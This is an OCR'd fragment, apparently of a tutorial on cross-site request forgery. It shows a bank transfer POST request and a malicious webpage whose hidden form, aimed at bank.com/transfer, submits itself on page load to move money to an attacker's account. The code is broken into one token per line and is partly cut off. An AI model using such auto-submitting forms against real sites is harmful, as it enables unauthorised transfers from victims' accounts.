
can transfer funds by submitting a POST request:
POST /transfer
Host: bank.com
Content-Type: application/x-www-form-urlencoded
amount=1000&account=12345
An attacker could create a malicious webpage
containing the following HTML:
<
form
action
=
"https://bank.com/transfer"
method
=
"P
<
input
type
=
"hidden"
name
=
"amount"
value
=
"1000"
>
<
input
type
=
"hidden"
name
=
"account"
value
=
"attac
</
form
>
<
script
>
document
.
forms
[
0
].
submit
();
</
script
>